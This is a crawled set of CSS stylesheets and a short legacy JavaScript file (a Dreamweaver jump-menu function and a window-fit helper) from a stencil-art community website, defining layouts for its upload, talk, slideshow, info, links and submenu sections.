	font-size: 11px;
	margin: 6px 0 0 0;
	}
.uploadform {
	margin: 0;
	}	
.uploadfield, .uploadfieldsmall, .uploadarea {
	display: block;
	background-color: #fff;
	width: 330px;
	font-size: 11px;
	border: 1px solid;
	border-color: #333 #999 #999 #333;
	margin: 2px 0 8px 0;
	}
.uploadfield {
	height: 15px;
	}
.uploadfieldsmall {
	float: left;
	width: 160px;
	height: 15px;
	margin: 2px 8px 8px 0;
	}
.uploadfieldpic {
	font-size: 11px;
	border: 1px solid;
	border-color: #333 #999 #999 #333;
	margin: 2px 0 8px 0;
	}	 
.formbuttonupload {
	background-color: #cc0;
	background-image: url(../img/form_bt_bg_hack.gif);
	}
.formbuttonupload:hover {
	background-color: #fff;
	}
.formbuttonupload {
	display: inline;
	margin: 0 0 -4px 4px;
	}
.nrdescr {
	float: left;
	color: #cc0;
	font-weight:bold;
	}
.descr {
	margin-left: 22px;
	}



/*------------ talk -----------------*/



#leftframetalk {
	float: left;
	margin: 15px 0 0 0;
	height: 432px;
	width: 490px;
	}
#leftcomments {
	overflow: auto;
	padding: 5px 0 0 2px;
	height: 420px;
	width: 490px;
/* ie5win fudge begins */
	voice-family: "\"}\"";
	voice-family:inherit;
	height: 420px;
	width: 488px;
	}
html>body #leftcomments { 
	height: 420px;
	width: 488px;
	}
/* ie5win fudge ends */

.talkbox {
	width: 464px;
	margin: 0;
	padding: 0px 0px 15px 0px;
	background: url(../img/bg_talk_header.gif) repeat-x top left;
	}
.talkboxheader {
	float: left;
	width: 400px;
	padding: 0;
	margin: 3px 0 0 0;
	}
a.btreply {
	display: block;
	float: left;
	background: url(../img/bt_reply.gif) #aaa;
	margin: 5px 0 0 0;
	width: 64px;
	height: 9px;
	}
a.btreply:hover {
	background-color: #fff;

	}
#rightframetalk {
	float: left;
	width: 240px;
	margin: 15px 0 0 23px;
	padding: 8px 0 0 0;
	overflow: hidden;
	}
#leftcomments h2 {
	font-size: 11px;
	margin: 0;
	padding: 7px 0 5px 0;
	color: #cc0;
	background: url(../img/bg_talk_header.gif) repeat-x top left;
	}
.talkfield, .talkarea {
	display: block;
	background-color: #fff;
	width: 225px;
	font-size: 11px;
	border: 1px solid;
	border-color: #333 #999 #999 #333;
	margin: 2px 0 8px 0;
	}
.talkfield {
	height: 15px;
	}
#rightframetalk a {
	display: block;
	margin: 0 0 15px 0;
	width: 117px;
	height: 14px;
	}
#rightframetalk a:hover {
	background-color: #fff;
	}
.btnewmessage {
	background: url(../img/bt_newmessage.gif) #cc0;
	}



/*------------ slideshow -----------------*/



p.slideoptiontxt {
	float: left;
	font-weight: bold;
	width: 100px;
	padding: 5px 0;
	margin: 0;
	}
.slidespace {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	height: 1px;
	padding: 0;
	margin: 25px 0 25px 0;
	width: 350px;
	background: url(../img/bg_talk_header.gif) repeat-x top left;
	}
select.selectslide { 
	float: left;
	color: #333;
	font-size: 11px;
	width: 250px;
	border: 1px solid;
	border-color: #999 #333 #333 #999;
	background-color: #fff;
	}
a.btback {
	display: block;
	margin: 15px 0 0 0;
	width: 53px;
	height: 17px;
	background: url(../img/bt_back.gif) #cc0;
	}
a.btback:hover {
	background: url(../img/bt_back.gif) #fff;
	}
img.photoslide01 {
	display: block;
	float: left;
	border: 3px solid #999;
	}
img.photoslide02 {
	display: block;
	float: right;
	border: 3px solid #999;
	}



/*------------ info -----------------*/


#mainframeinfo {
	overflow: auto;
	margin-top: 15px;
	padding: 0;
	height: 432px;
	width: 750px;
	}

.infoleft, .inforight, .infopic, .infonav {
	float: left;
	width: 330px;
	margin: 14px 20px 0 0;
	}
.infoboth {
	float: left;
	width: 710px;
	margin: 14px 0 0 0;
	}
.infopic {
	background: url(../img/bg_info.gif) no-repeat #cc0;
	height: 141px;
	}
.infonav {
	padding: 59px 0 0 0;
	}
.infonav a {
	display: block;
	margin: 6px 0 0 0;
	background-color: #999;
	}
.infonav a:hover {
	background-color: #fff;
	}
.btinfo02 {
	height: 7px;
	width: 102px;
	background: url(../img/bt_info02.gif);
	}
.btinfo04 {
	height: 7px;
	width: 121px;
	background: url(../img/bt_info04.gif);
	}
.btinfo05 {
	height: 7px;
	width: 63px;
	background: url(../img/bt_info05.gif);
	}
.btinfo06 {
	height: 7px;
	width: 100px;
	background: url(../img/bt_info06.gif);
	}

.infounderline, .infoheader {
	width: 714px;
	margin: 0;
	background: url(../img/bg_talk_header.gif) repeat-x top left;
	}
.infoheader {
	margin-top: 34px;
	padding: 5px 0px 3px 0px;
	}
.infotitle {
	width: 400px;
	float: left;
	padding: 0;
	margin: 0 0 2px 0;
	color: #cc0;
	font-weight: bold;
	}

.infounderline {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	height: 1px;
	padding: 0;
	margin-bottom: 6px;
/* nur IE/Mac \*//*/
	margin-bottom: -8px;
/**/
	}
a.bttop {
	display: block;
	float: right;
	background: url(../img/bt_top.gif) #aaa;
	margin: 3px 0;
	padding: 0;
	width: 44px;
	height: 7px;
	}
a.bttop:hover {
	background-color: #fff;

	}
.credit {
	font-size: 9px;
	}
img.mechmaat {
	display: block;
	float: left;
	margin: 15px 15px 0 0;
	}
.fonttext {
	float: left;
	margin: 15px 0 0 0;
	padding: 35px 0 0 0;
	width: 240px;
	}
p.wallpaper {
	display: block;
	float: left;
	margin: 15px 5px 0 0;
	}
a.rss {
	display: block;
	background: url(../img/rss_ico03.gif) no-repeat;
	height: 15px;
	padding: 1px 0 0 32px;
	margin: 0 0 -3px 0;
	}



/*------------ links -----------------*/


#mainframelinks {
	float: left;
	overflow: hidden;
	margin-top: 15px;
	padding: 0;
	height: 432px;
	width: 750px;
	}
#leftframelinks {
	float: left;
	margin: 1px 0 0 0;
	padding: 0;
	width: 262px;
	height: 400px;
	overflow: hidden;
	}
.linkunderline, .linkheader {
	width: 262px;
	margin: 0;
	background: url(../img/bg_talk_header.gif) repeat-x top left;
	}
.linkheader {
	float: left;
	padding: 5px 0px 3px 0px;
	}
.linkunderline {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	height: 1px;
	padding: 0;
	margin-bottom: 6px;
/* nur IE/Mac \*//*/
	margin-bottom: -8px;
/**/
	}
#leftframelinks ul {
	list-style-type: none;
	margin-top: 10px;
	}
#leftframelinks li {
	width: auto;
	}
#leftframelinks a {
	display: block;
	width: 262px;
	background: url(../img/bt_bg_linkpfeil01.gif) no-repeat left 5px;
	padding: 2px 0 1px 15px;
	}
#leftframelinks a:hover {
	background: url(../img/bt_bg_linkpfeil02.gif) no-repeat left 5px;
	}

#rightframelinks {
	float: left;
	width: 460px;
	padding: 1px 0 0 20px;
	margin: 0;
	height: 400px;
	}
#rightframelinks {
	width: 468px;
	overflow: hidden;
	}
.bannerunderline, .bannerheader {
	width: 468px;
	margin: 0;
	background: url(../img/bg_talk_header.gif) repeat-x top left;
	}
.bannerheader {
	float: left;
	padding: 5px 0px 3px 0px;
	}
.bannerunderline {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	height: 1px;
	padding: 0;
	margin-bottom: 6px;
/* nur IE/Mac \*//*/
	margin-bottom: -8px;
/**/
	}

#rightframelinks img {
	margin: 10px 0 0 0;
	}


/*------------ footer -----------------*/



ul.footer {
	list-style-type: none;
	width: 753px;
	padding: 20px 0 0 0;
	margin: 0;
	font-size: 10px;
	}
ul.footer li {
/*	font-weight: bold;*/
	margin: 1px 10px 0 10px;
	float: left;
	}
ul.footer li.rss {
	margin: 0;
	}
.footer a {
	display: block;
	float: left;
	}
a.footerlink {
	padding: 0 0 0 10px;
	background: url(../img/bt_bg_footerlink01.gif) no-repeat left center;
	text-decoration: none;
	font-weight: bold;
	color: #aaa;
	}
a.footerlink:hover {
	color: #fff;
	background: url(../img/bt_bg_footerlink02.gif) no-repeat left center;
	}

--- FILE ---
content_type: text/css
request_url: http://stencilboard.at/styles/stnclbrd_submenue_s_dev.css
body_size: 3765
content:
#submenuelarge {
	position: relative;
	clear: both;
	font-size: 10px;
	background: url(../img/bg_submenuelarge.gif) no-repeat;
	background-color: #cc0;
	height: 109px;
	width: 750px;
	}


ul.submenueline01 {
	list-style-type: none;
	position: absolute;
	top: 14px;
	left: 33px;
	width: 700px;
	margin: 0;
	padding: 0;
	}
ul.submenueline01 li {
	float: left;
	background-color: #333;
	margin: 0 4px 0 0;	}
ul.submenueline01 li.sel {

	background-color: #fff;
	}
.submenueline01 a {
	display: block;
	float: left;

	padding: 0;
	height: 20px;
	}
.submenueline01 a:hover {
	background-color:#fff;
	}
.sortbycity { width: 51px; background: url(../img/col_bt_subnav_city.gif); }
.sortbyrating { width: 66px; background: url(../img/col_bt_subnav_rating.gif); }
.sortbyupload { width: 134px; background: url(../img/col_bt_subnav_upload.gif); }
.sortbycomment { width: 145px; background: url(../img/col_bt_subnav_comment.gif); }
.sortbytagging { width: 76px; background: url(../img/col_bt_subnav_tagging.gif); }
.sortbysearch { width: 72px; background: url(../img/col_bt_subnav_search.gif); }


.submenueline02 {
	position: absolute;
	top: 42px;
	left: 33px;
	width: auto;
	list-style-type: none;
	margin: 0;
	padding: 0;
	}
.sub02 {
	top: 42px;
	}

#submenuelarge form {
	margin: 0;
	clear: both;
	}
#searchfield {
	float: left;
	background-color: #fff;
	width: 212px;
	height: 15px;
	font-size: 11px;
	border: 1px solid;
	border-color: #333 #999 #999 #333;
	}
.searchbutton {
	margin: 2px 0 0 4px;
	background-color: #333;
	}
.searchbutton:hover {
	background-color: #fff;
	}
#submenuelarge select { 
	color: #333;
	font-size: 11px;
	width: 212px;
	border: 1px solid;
	border-color: #999 #333 #333 #999;
	background-color: #fff;
	}




ul.submenueline03 {
	position: absolute;
	top: 67px;
	left: 33px;
	width: auto;
	list-style-type: none;
	margin: 0;
	padding: 0;
	}
ul.submenueline03 li,
ul.submenueline02 li {
	color: #cc0;
	width: auto;
	margin: 4px 4px 0 0;
	float: left;
	}
.submenueline03 li.entryfile {
	background-position: 2px 2px;
	background-repeat: no-repeat;
	margin: 0 4px 0 0;
	}
.submenueline03 a {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	color: #cc0;
	text-decoration: none;
	}
.entryfile a {
	width: 26px;
	height: 24px;
	background: url(../img/bt_bg_entryicon_normal.gif) no-repeat;
	}
.entryfile a:hover {
	background: url(../img/col_bt_bg_entryicon_over.gif) no-repeat;
	}
.entryfile a.fileselected {
	background: url(../img/col_bt_bg_entryicon_over.gif) no-repeat;
	}

.submenueline02 li.tag {
	color: #333;
	font-weight: bold;
	font-size: 11px;
	width: auto;
	margin: 6px 0 0 2px;
	text-transform: uppercase;
	}

.submenueline03 li.entrycounter,
.submenueline02 li.entrycounter {
	background-color: #fff;
	border: 1px solid #fff;
	padding: 0 2px 0 2px;
	}
.submenueline03 li.entrycounterbreak {
	clear: both;
	border: 1px solid #fff;
	background-color: #fff;
	margin: 4px 0 6px 0;
	padding: 0 2px 0 2px;
	}
.submenueline03 li.prev a {
	width: auto;
	border: 1px solid #fff;
	padding: 0 6px 0 20px;
	background: #333 url(../img/col_bt_bg_prev.gif) no-repeat 0px 50%;
	border-color: #333;
	}
.submenueline03 li.prev a:hover {
	background-color: #fff;
	border-color: #fff;
	}
.submenueline03 li.next a {
	width: auto;
	border: 1px solid #fff;
	padding: 0 20px 0 6px;
	background: #333 url(../img/col_bt_bg_next.gif) no-repeat 100% 50%;
	border-color: #333;
	}
.submenueline03 li.next a:hover {
	background-color: #fff;
	border-color: #fff;
	}

.submenueline03 li.previnactive {
	width: 75px;
	border: 1px solid #fff;
	background: #fff url(../img/col_bt_bg_prev.gif) no-repeat 0px 50%;
	}
.submenueline03 li.nextinactive {
	width: 75px;
	border: 1px solid #fff;
	background: #fff url(../img/col_bt_bg_next.gif) no-repeat 100% 50%;
	}


--- FILE ---
content_type: application/javascript
request_url: http://stencilboard.at/scripts/stnclbrd.js
body_size: 638
content:
<!-- citymenue -->function MM_jumpMenu(targ,selObj,restore){ //v3.0  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");  if (restore) selObj.selectedIndex=0;}<!-- fit window to pic -->var arrTemp=self.location.href.split("?"); var picUrl = (arrTemp.length>0)?arrTemp[1]:""; var NS = (navigator.appName=="Netscape")?true:false; function FitPic() { 	iWidth = (NS)?window.innerWidth:document.body.clientWidth; 	iHeight = (NS)?window.innerHeight:document.body.clientHeight; 	iWidth = document.images[0].width - iWidth; 	iHeight = document.images[0].height - iHeight; 	window.resizeBy(iWidth, iHeight); 	self.focus(); }; 